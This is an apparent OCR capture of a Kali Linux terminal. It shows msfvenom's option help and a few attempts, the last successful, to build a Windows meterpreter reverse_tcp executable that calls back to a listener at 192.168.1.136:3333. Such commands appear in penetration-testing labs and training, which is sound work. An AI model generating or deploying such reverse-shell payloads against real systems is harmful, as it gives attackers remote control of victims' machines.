 Applications Places Terminal Sat 23:09 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@Kaaaaaali:~# msfvenom -p /windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload
.exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/reverse/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payload.
exe
Error: Invalid Payload Selected
root@Kaaaaaali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.136 LPORT=3333 --format=exe > payl
oad.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Kaaaaaali:~#